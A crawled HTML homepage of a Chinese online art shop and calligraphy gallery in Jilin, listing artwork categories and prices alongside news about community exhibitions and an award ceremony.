

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shuhuacs.com/
body_size: 16157
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>书画超市,宗收书画超市,龙收书画馆,龙收文化传媒</title>
<meta name="Keywords" content="书画超市,宗收书画超市,龙收书画馆,龙收文化传媒">
<meta name="Description" content="书画超市,宗收书画超市,龙收书画馆,龙收文化传媒">
<link href="style/style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="css/lrtk.css" />
<script type="text/javascript" src="js/pptBox.js"></script>
<style type="text/css">
<!--
	@import url(css/select2css.css);
-->
</style>
<script type="text/javascript" src="js/select2css.js"></script>
<script language="javascript">
function checkAdd()
	{
		if(myform.key.value=="")
		{
			alert('用户名不能为空');
			myform.key.focus();	
			return false;
		}
	

	}
</script>
</head>
<body>
<SCRIPT language=javascript> 
<!-- 
window.onerror=function(){return true;} 
// --> 
</SCRIPT>
<script type="text/javascript"> 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script> 
<div id="top">
	<div class="w1200">
   	  <div class="left">
	  	  欢迎您光临宗收书画超市！【<a href="reg.php">注册</a>】 【<a href="login.php">登陆</a>】
	  	   </div>
        <div class="right"><a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">加入收藏</a> |  <a href="Abouts.php?id=1">联系我们</a></div>
  </div>
</div>
<div id="header">
  <img src="images/024.jpg"  class="logo"/>
  <form action="search.php" method="get" name="">
  <div id="tm2008style" style="float:left;">
	<select name="tj" id="tj" style="float:left;">
		<option value="1">搜名家</option>
		<option value="2" >搜作品</option>
	</select>
</div>
<!--<select>
        	<option>搜名家</option>
            <option>搜作品</option>
    </select>-->
    	<input type="text" class="search" name="key" id="key" style="height: 35px;" />
        <input type="image" src="images/08.jpg"/>
  </form>
    <div class="wxgzpt">
            <a href="Abouts.php?id=36" class="w1" target="_parent"></a>
            <a href="Abouts.php?id=35" class="w2" target="_parent"></a>
    </div>
  <a href="Abouts.php?id=34"  class="app" style="background:images/lantu.png"></a>
</div>
<div id="nav">
	<div class="w1200">
    	<h2>所有作品分类</h2>
        <!--<ul class="dh">
        	<li><a href="index.php">网站首页</a></li>
            <li><a href="zscx.html" target="_blank">证书查询</a></li>
            <li><a href="hyzx.html" target="_blank">行业资讯</a></li>
            <li><a href="shdp.html" target="_blank">书画店铺</a></li>
            <li><a href="zxzf.html" target="_blank">在线支付</a></li>
            <li><a href="tg.html" target="_blank">团购</a></li>
            <li><a href="#" target="_blank">论坛</a></li>
            <li><a href="#" target="_blank">App下载</a></li>
            <li><a href="#" target="_blank">微信公众平台</a></li>
        </ul>-->
        <iframe src="nav.html" width="930" height="200" frameborder="0" scrolling="no" style="overflow:hidden;"></iframe>
    </div>
</div><div id="container">
  <div class="lb">
    <div class="my_left_category">
      <div class="my_left_cat_list">
        		
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=1" style="font-size:14px; color:#333333; font-weight:bold;">油画</a>
		  			<a href="shList.php?id=5" title="人物">人物</a>
						<a href="shList.php?id=6" title="静物">静物</a>
						<a href="shList.php?id=7" title="风景">风景</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=5" title="人物">人物</a></li>
						<li><a href="shList.php?id=6" title="静物">静物</a></li>
						<li><a href="shList.php?id=7" title="风景">风景</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=3" style="font-size:14px; color:#333333; font-weight:bold;">当代水墨</a>
		  			<a href="shList.php?id=21" title="抽象">抽象</a>
						<a href="shList.php?id=29" title="人物">人物</a>
						<a href="shList.php?id=30" title="风景">风景</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=21" title="抽象">抽象</a></li>
						<li><a href="shList.php?id=29" title="人物">人物</a></li>
						<li><a href="shList.php?id=30" title="风景">风景</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=4" style="font-size:14px; color:#333333; font-weight:bold;">国画</a>
		  			<a href="shList.php?id=14" title="写意">写意</a>
						<a href="shList.php?id=15" title="工笔">工笔</a>
						<a href="shList.php?id=16" title="重彩">重彩</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=14" title="写意">写意</a></li>
						<li><a href="shList.php?id=15" title="工笔">工笔</a></li>
						<li><a href="shList.php?id=16" title="重彩">重彩</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=9" style="font-size:14px; color:#333333; font-weight:bold;">书法</a>
		  			<a href="shList.php?id=18" title="行书">行书</a>
						<a href="shList.php?id=19" title="草书">草书</a>
						<a href="shList.php?id=20" title="隶书">隶书</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=18" title="行书">行书</a></li>
						<li><a href="shList.php?id=19" title="草书">草书</a></li>
						<li><a href="shList.php?id=20" title="隶书">隶书</a></li>
						<li><a href="shList.php?id=43" title="自由体">自由体</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=10" style="font-size:14px; color:#333333; font-weight:bold;">办公室书画</a>
		  			<a href="shList.php?id=41" title="山水">山水</a>
						<a href="shList.php?id=42" title="牡丹">牡丹</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=41" title="山水">山水</a></li>
						<li><a href="shList.php?id=42" title="牡丹">牡丹</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=11" style="font-size:14px; color:#333333; font-weight:bold;">版画</a>
		  			<a href="shList.php?id=13" title="动物">动物</a>
						<a href="shList.php?id=28" title="风景">风景</a>
						<a href="shList.php?id=27" title="静物">静物</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=13" title="动物">动物</a></li>
						<li><a href="shList.php?id=28" title="风景">风景</a></li>
						<li><a href="shList.php?id=27" title="静物">静物</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=17" style="font-size:14px; color:#333333; font-weight:bold;">剪纸</a>
		  			<a href="shList.php?id=34" title="壁花">壁花</a>
						<a href="shList.php?id=35" title="屏花">屏花</a>
						<a href="shList.php?id=36" title="箱柜花">箱柜花</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=34" title="壁花">壁花</a></li>
						<li><a href="shList.php?id=35" title="屏花">屏花</a></li>
						<li><a href="shList.php?id=36" title="箱柜花">箱柜花</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=22" style="font-size:14px; color:#333333; font-weight:bold;">瓷器</a>
		  			<a href="shList.php?id=31" title="胎装饰 ">胎装饰 </a>
						<a href="shList.php?id=32" title="釉装饰 ">釉装饰 </a>
						<a href="shList.php?id=33" title="彩装饰">彩装饰</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=31" title="胎装饰 ">胎装饰 </a></li>
						<li><a href="shList.php?id=32" title="釉装饰 ">釉装饰 </a></li>
						<li><a href="shList.php?id=33" title="彩装饰">彩装饰</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				
		<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><a href="shList.php?id=23" style="font-size:14px; color:#333333; font-weight:bold;">雕刻</a>
		  			<a href="shList.php?id=37" title="铜雕">铜雕</a>
						<a href="shList.php?id=38" title="木雕">木雕</a>
						<a href="shList.php?id=39" title="玉雕">玉雕</a>
					  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
				
							<li><a href="shList.php?id=37" title="铜雕">铜雕</a></li>
						<li><a href="shList.php?id=38" title="木雕">木雕</a></li>
						<li><a href="shList.php?id=39" title="玉雕">玉雕</a></li>
						<li><a href="shList.php?id=40" title="石雕">石雕</a></li>
			                  
                </ul>
              </div>
            </div>
          </div>
        </div>
		
				

        <!--<div class="h2_cat" onmouseover="this.className='h2_cat active_cat'" onmouseout="this.className='h2_cat'">
          <h3><font>价格</font>
		  		  	 <a href="shList.php" title="1-100">1-100元</a>
	   	  	 <a href="shList.php" title="1-10000">1-10000元</a>
	   	  	 <a href="shList.php" title="10000-">10000-元</a>
	   		  </h3>
          <div class="h3_cat">
            <div class="shadow">
              <div class="shadow_border">
                <ul>
						  	<li> <a href="shList.php" title="1-100">1-100</a>元</li>
	   	  	<li> <a href="shList.php" title="1-10000">1-10000</a>元</li>
	   	  	<li> <a href="shList.php" title="10000-">10000-</a>元</li>
	                   </ul>
              </div>
            </div>
          </div>
        </div>-->
        <!-- again -->
        <!--测试复制end-->
      </div>
    </div>
  </div>
  <div class="banner">
    <div id="xxx"  >
      <script>
     var box =new PPTBox();
     box.width = 450; //宽度
     box.height = 260;//高度
     box.autoplayer = 3;//自动播放间隔时间

     //box.add({"url":"图片地址","title":"悬浮标题","href":"链接地址"})
    	 box.add({"url":"/UploadFiles/image/20190131/20190131112857_80293.jpg","href":"http://","title":""})
     	 box.add({"url":"/UploadFiles/image/20190131/20190131112958_77206.jpg","href":"http://","title":""})
     	 box.add({"url":"/UploadFiles/image/20190131/20190131113016_25548.jpg","href":"http://","title":""})
     	 box.add({"url":"/UploadFiles/image/20190131/20190131112648_41945.jpg","href":"http://","title":"赵忠祥合影"})
     	 box.add({"url":"/UploadFiles/image/20190131/20190131113051_89656.jpg","href":"http://","title":""})
          box.show();
    </script>
    </div>
  </div>
  <div class="hyzx">
    <div class="title">
      <h2>行业资讯</h2>
      <a href="news.php?id=1">+更多</a></div>
    <div class="content">
        	  <h2><a href="news_view.php?id=329" title="吉林省龙收书画馆馆长张宗收率优秀著名书画家来到恒安社区献爱心">吉林省龙收书画馆馆长张宗收率优秀著名书画</a></h2>
      <p>2023年10月17日上午九点在长春市南岭街道恒安社区举办书画笔会活动，吉林省龙收文化传媒有限公司董事长：张宗收率优秀著名书画家老师：魏守义老师，晏明华老师，于华楠老师，牟诚老师，刘长发老师，李成柱老师，林金博老师，康淑英老师，李海波老师，王刚老师，王磊老师等大爱奉献为恒安社区居民挥毫泼墨深入人民群众服务居民，送文化进社区深入老百姓居民生活，得到居民们喜欢和欢迎，更得到南岭街道恒安社区大力支持和欢迎，南岭街道党工委副书记；李博，副主任：曹蕾，武装部长：刘敬伟，恒安社区党委书记：殷程程等感谢吉林省龙收书画馆张宗收馆长率优秀书画家老师们不辞辛苦，真心实意，乐于助人，无私奉献，让人敬佩，让人感动为恒安社区居民送上文化精神大餐，老百姓笑开颜。感谢盛京银行长春分行营业部大力支持给力，感谢长春市道和天下培训教育机构大力支持给力。本次幸福邻里节，妙笔书廉洁，清风润万家，党风廉政建设主题有意义活动充满正能量。把正能量分享更多读者朋友们！</p>
	        <ul>
	  <li><a href="news_view.php?id=331"  title="吉林省龙收书画馆于二0二四年九月二十六日上午九点三十分，在长春华联古玩城举行《瀚海泛舟》书画展和书画作品集发行活动">·吉林省龙收书画馆于二0二四年九</a></li>
        <li><a href="news_view.php?id=330"  title="吉林省龙收书画馆建馆十二周年">·吉林省龙收书画馆建馆十二周年</a></li>
        <li><a href="news_view.php?id=328"  title="《翰墨溢香》吉林省龙收书画馆会员小品、精品作品展在长开幕">·《翰墨溢香》吉林省龙收书画馆会</a></li>
        <li><a href="news_view.php?id=327"  title="吉林省龙收书画馆《翰墨溢香》庆祝中华人民共和国成立七十四周年暨会员小品、精品作品展">·吉林省龙收书画馆《翰墨溢香》庆</a></li>
        <li><a href="news_view.php?id=326"  title="吉林省龙收书画馆助力“步行街好好生活节”">·吉林省龙收书画馆助力“步行街好</a></li>
        <li><a href="news_view.php?id=325"  title="举办书画展，联合办书画展， 送书画，吉林省龙收书画馆书画家走进社区">·举办书画展，联合办书画展， 送</a></li>
        <li><a href="news_view.php?id=324"  title="《吉林省退役军人书画艺术研究院》政委王振磊请刘杭军同志转达吉林老兵对领袖的爱">·《吉林省退役军人书画艺术研究院</a></li>
        <li><a href="news_view.php?id=323"  title="吉林省龙收书画馆理事会召开">·吉林省龙收书画馆理事会召开</a></li>
              </ul>
    </div>
  </div>
  <div class="clr"></div>
  <div class="ad"> 
    <a href="/" target="_blank"><img src="/UploadFiles/image/20140911/20140911064351_61421.jpg" /></a>
    <a href="/" target="_blank"><img src="/UploadFiles/image/20140911/20140911060135_91622.png" /></a>
     
   </div>
  <div class="mjrb">
    <div class="title">
      <h2>名家热榜</h2>
      <a href="shmjList.php" target="_blank"></a> </div>
    <div class="content">
    	
		
		<div id="marquee_demo" style="overflow:hidden; width:100%; text-align:center">
             <table cellspacing="0" cellpadding="3" align="center" border="0">
               <tr>
                 <td id="marquee_product1" valign="top">
				<table width="100%" cellpadding="0" cellspacing="0">
					<tr>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=260" target="_blank"><img src="/UploadFiles/image/20220719/20220719005829_98255.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=38" target="_blank"><img src="/UploadFiles/image/20140903/20140903022407_28050.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=35" target="_blank"><img src="/UploadFiles/image/20141101/20141101064640_99489.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=19" target="_blank"><img src="/UploadFiles/image/20140903/20140903024236_49465.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=14" target="_blank"><img src="/UploadFiles/image/20140901/20140901093701_23406.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=6" target="_blank"><img src="/UploadFiles/image/20140903/20140903002701_59899.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=4" target="_blank"><img src="/UploadFiles/image/20140902/20140902014847_25084.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=3" target="_blank"><img src="/UploadFiles/image/20140903/20140903015815_48534.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						<td style="padding-left:8px;">
<table width="100%" border="0" >
							   <tr><!--<a href="/vip/index.php?userid=" target="_blank" title="">-->
								 <td><a href="blog_view.php?userid=2" target="_blank"><img src="/UploadFiles/image/20140903/20140903024427_13828.jpg"  width="140" height="180" border="0"/></a></td>
							   </tr>
						  </table>
					  </td>
					  						 
					</tr>
				</table>
				 
				 
				 </td>
                 <td id="marquee_product2" valign="top"></td>
               </tr>
             </table>
			 </div>
		
    </div>
  </div>
  <div class="clr"></div>
  <div class="f1">
    <div class="left">
		 <img src="/UploadFiles/image/20140903/20140903010259_43807.jpg"/>
      <h2><a href="zpxx_view.php?id=186" title="江山如此多娇">江山如此多娇</a></h2>
      <div class="price"> <span>本店价：<font>￥2000.00<!--<a href="Abouts.php?id=1" style="color:#CC0000;">电话咨询</a>--></font></span> <a ref="zpxx_view.php?id=186" title="江山如此多娇"class="gm" ></a> </div>
	 	 <img src="/UploadFiles/image/20140903/20140903010223_81427.jpg"/>
      <h2><a href="zpxx_view.php?id=185" title="家和万事兴">家和万事兴</a></h2>
      <div class="price"> <span>本店价：<font>￥2000.00<!--<a href="Abouts.php?id=1" style="color:#CC0000;">电话咨询</a>--></font></span> <a ref="zpxx_view.php?id=185" title="家和万事兴"class="gm" ></a> </div>
	 	  
	  
	  
    </div>
    <div class="right" >
      <ul>
        		<li ><a href="zpxx_view.php?id=488" title="书画超市"><img src="/UploadFiles/image/20140923/20140923011401_66887.jpg"/></a>
          <h2><a href="zpxx_view.php?id=488" title="书画超市">书画超市</a></h2>
          <div class="price"> <span>本店价：<font>￥2000.00</font></span> <a href="zpxx_view.php?id=488"  class="gm" target="_blank"></a> </div>
        </li>
		 		<li ><a href="zpxx_view.php?id=453" title="和~"><img src="/UploadFiles/image/20140922/20140922080454_47128.jpg"/></a>
          <h2><a href="zpxx_view.php?id=453" title="和~">和~</a></h2>
          <div class="price"> <span>本店价：<font>￥1600.00</font></span> <a href="zpxx_view.php?id=453"  class="gm" target="_blank"></a> </div>
        </li>
		 		<li ><a href="zpxx_view.php?id=449" title="古玩奇珍"><img src="/UploadFiles/image/20140922/20140922075554_11749.jpg"/></a>
          <h2><a href="zpxx_view.php?id=449" title="古玩奇珍">古玩奇珍</a></h2>
          <div class="price"> <span>本店价：<font>￥10000.00</font></span> <a href="zpxx_view.php?id=449"  class="gm" target="_blank"></a> </div>
        </li>
		         
      </ul>
    </div>
    <a href="shList.php" class="more"></a> </div>
  <div class="f2">
    <div class="left">
				 <img src="/UploadFiles/image/20140901/20140901091250_77170.jpg"/>
      <h2><a href="zpxx_view.php?id=131" title="骏马丰年">骏马丰年</a></h2>
      <div class="price"> <span>本店价：<font>￥500.00</font></span> <a ref="zpxx_view.php?id=131" title="骏马丰年"class="gm" ></a> </div>
	 	
    </div>
    <div class="right">
      <ul>
         		<li><a href="zpxx_view.php?id=208" title="花开富贵"><img src="/UploadFiles/image/20140903/20140903014156_60353.jpg" /></a>
          <h2><a href="zpxx_view.php?id=208" title="花开富贵">花开富贵</a></h2>
          <div class="price"> <span>本店价：<font>￥2000.00</font></span> <a href="zpxx_view.php?id=208"  class="gm" target="_blank"></a> </div>
        </li>
		 		<li><a href="zpxx_view.php?id=206" title="花开吉祥"><img src="/UploadFiles/image/20140903/20140903014049_82251.jpg" /></a>
          <h2><a href="zpxx_view.php?id=206" title="花开吉祥">花开吉祥</a></h2>
          <div class="price"> <span>本店价：<font>￥2000.00</font></span> <a href="zpxx_view.php?id=206"  class="gm" target="_blank"></a> </div>
        </li>
		 		<li><a href="zpxx_view.php?id=152" title="钓~"><img src="/UploadFiles/image/20140902/20140902022511_55741.jpg" /></a>
          <h2><a href="zpxx_view.php?id=152" title="钓~">钓~</a></h2>
          <div class="price"> <span>本店价：<font>￥5000.00</font></span> <a href="zpxx_view.php?id=152"  class="gm" target="_blank"></a> </div>
        </li>
		       </ul>
    </div>
    <a href="shList.php" class="more"></a> </div>
  <div class="f3">
    <div class="left"> 
			 <img src="/UploadFiles/image/20140903/20140903011329_64835.jpg"/>
      <h2><a href="zpxx_view.php?id=196" title="人不羡仙">人不羡仙</a></h2>
      <div class="price"> <span>本店价：<font>￥30000.00</font></span> <a ref="zpxx_view.php?id=196" title="人不羡仙"class="gm" ></a> </div>
	 	 <img src="/UploadFiles/image/20140903/20140903011257_53118.jpg"/>
      <h2><a href="zpxx_view.php?id=195" title="蒸蒸日上">蒸蒸日上</a></h2>
      <div class="price"> <span>本店价：<font>￥30000.00</font></span> <a ref="zpxx_view.php?id=195" title="蒸蒸日上"class="gm" ></a> </div>
	 	
    </div>
    <div class="right">
      <ul>
       		<li><a href="zpxx_view.php?id=125" title="翠竹"><img src="/UploadFiles/image/20140901/20140901090029_58197.jpg" /></a>
          <h2><a href="zpxx_view.php?id=125" title="翠竹">翠竹</a></h2>
          <div class="price"> <span>本店价：<font>￥2000.00</font></span> <a href="zpxx_view.php?id=125"  class="gm" target="_blank"></a> </div>
        </li>
		 		<li><a href="zpxx_view.php?id=123" title="葡萄"><img src="/UploadFiles/image/20140901/20140901085844_48699.jpg" /></a>
          <h2><a href="zpxx_view.php?id=123" title="葡萄">葡萄</a></h2>
          <div class="price"> <span>本店价：<font>￥2000.00</font></span> <a href="zpxx_view.php?id=123"  class="gm" target="_blank"></a> </div>
        </li>
		 		<li><a href="zpxx_view.php?id=119" title="长寿图"><img src="/UploadFiles/image/20140901/20140901075414_80798.jpg" /></a>
          <h2><a href="zpxx_view.php?id=119" title="长寿图">长寿图</a></h2>
          <div class="price"> <span>本店价：<font>￥3000.00</font></span> <a href="zpxx_view.php?id=119"  class="gm" target="_blank"></a> </div>
        </li>
		       </ul>
    </div>
    <a href="shList.php" class="more"></a> </div>
  <div class="shzx">
    <div class="left">
      <div class="l">
       
	    	    <div class="top"><a href="news_view.php?id=86" title="86"><img src="/UploadFiles/image/20190128/20190128090459_78741.jpg" /><span>
          <h2>纪念毛泽东主席诞辰125周年书画展</h2>
          
	纪念毛泽东主席诞辰125周年书画展于2018年12月26日开始历经26天在长春市北湖龙翔书画院、长春市华联古玩城文化艺术馆、长春市圈楼文化发展有限公司分别展出后圆满结束。2019年1月27日上午，纪念毛泽东主席诞辰125周年书画展颁奖大会在长春市华联古玩城文化艺术馆隆重举行。 


	
 


	此次颁奖大会受到社会各界的高度重视，吉林国际总裁协会名誉会长、国学研究会会长、明学创始人弓克，吉林国际总裁协会执行会长兼秘书长王洪志，吉林国际总裁协会常务会长侯金洲，中国书协、美协理事戴成有，中国书协理事施永安，中国书协理事李殿富等社会知名人士、著名书画家以及100余名来自全省各地的书画家和书画爱好者光临了大会。 


	
 


	颁奖大会在全场高唱《东方红》的歌声中开始，王洪志、张宗收、戴成有等与会嘉宾依次上台发表了热情洋溢的讲话。著名书法家刘永新还热情地用长笛演奏了《主席的话儿记心上》。


	 


	本次纪念展得到了全国各地的积极响应，短时间内就收到书画作品800余幅。纪念展组委会组织专家对这些作品进行了认真的评选，共评出书法、绘画一等奖各1名，二等奖各2名，三等奖各3名，优秀奖36名，参展优秀作品112幅。会上，向上述获奖人员和特邀参展书画家分别颁发了奖金或荣誉证书，同时向弓克、戴成有等8位社会知名人士和著名书画家颁发了龙收书画馆名誉馆长的聘书。会后，组委会还向参会人员赠送了本次纪念展的精美书画集。 


	
 


	
 


	
 


	
 


	


	
</span></a></div>
		 	    <div class="top"><a href="news_view.php?id=56" title="56"><img src="/UploadFiles/image/20140911/20140911012033_84739.jpg" /><span>
          <h2>造物神奇　粹于天地 </h2>
          　北京画院是1957年在周恩来总理亲自主持下,新中国成立最早、规模最大的专业画院。在党和国家几代领导人的亲切关怀,以及北京市委、市政府的大力支持下,北京画院一直践行周恩来总理对于画院作出的创作、教学和研究三大任务的指示。在新的历史时期,北京画院继续坚守秉承传统文脉、追求高度、勇于承担的作风,一切工作皆为出精品、出人才这一主旨服务,在创作、研究、培养人才的同时,还承担起对传统中国绘画经典的收藏、挖掘、梳理、传播等任务,展现了自身的独特文化价值、社会责任和历史担当。北京画院在花鸟画方面有很强的创作力量,曾集聚了齐白石、陈半丁、于非闇、王雪涛、崔子范等众多名家大师,不但创作了很多优秀的、有广泛影响的精品力作,同时也使北京画院形成了丰厚的传统积淀,这是北京画院宝贵的财富。
这次展览的主题“葩华秀茂”出自《宣和画谱·花鸟叙论》,其中对花鸟有这样的描述:“五行之精,粹于天地之间,阴阳一嘘而敷荣,一吸而揪敛,则葩华秀茂,见于百卉众木者,不可胜斗。其自形自色,虽造物未尝庸心,而粉饰大化,文明天下,亦所以观众目,协和气焉”。花与鸟,是大自然生机的表征,天赋地与,钟灵毓秀。春天的绚丽,盛夏的繁华,金秋的静美,隆冬的高洁,这些缤纷盎然的神奇造化,往往会激起我们对生命、对人生、对艺术的感悟,进而转化成创作的灵感,于是歌咏之、图绘之。花鸟画在历史上成就极高,历代经典佳作不胜枚举。因此,如何在新的时代背景下理解、阐释和发展传统,是当代画家必须要面对和解答的命题。
本次参展的九位画家全部为北京画院在职花鸟画家,基本代表了目前北京画院花鸟画的创作水平。他们在年龄结构上整体趋于年轻化,这不但保证了北京画院的可持续性发展,也使北京画院更具活力、更具开拓意识；他们修养全面,视野开阔,在坚守传统的基础之上,直面生活,深入大自然进行观察、体悟；他们在花鸟画创作的传承与发展方面都有深入思考与探索,有的努力尝试在花鸟画的取材及表达方式上进行拓展,有的在花鸟画的图式和技法上引入了新的理念；他们都具有一种“开放性”思维,有意识地把自己的路子拓宽,避免过早“结壳”,束缚手脚。但万变不离其宗,他们的作品都是传统在当下文化环境中的一种创变,都没有偏离传统中国画的文脉,这已成为北京画院画家们中国画创作上的共识。
齐鲁大地文化底蕴深厚,公众具有很高的中国画鉴识水平,在这里举办展览,与观众进行面对面的交流与沟通,是非常有意义的。感谢大众报业集团对此次活动的大力支持!传播中国优秀的传统文化是我们共同的责任与义务。希望展览取得成功!
由大众报业集团和北京画院联合主办的“葩华秀茂——北京画院花鸟画作品展”将于8月2日-8日在山东博物馆举办,展出包括院长王明明在内的北京画院9位在职花鸟画家的力作约80幅。</span></a></div>
		  
		  
		  
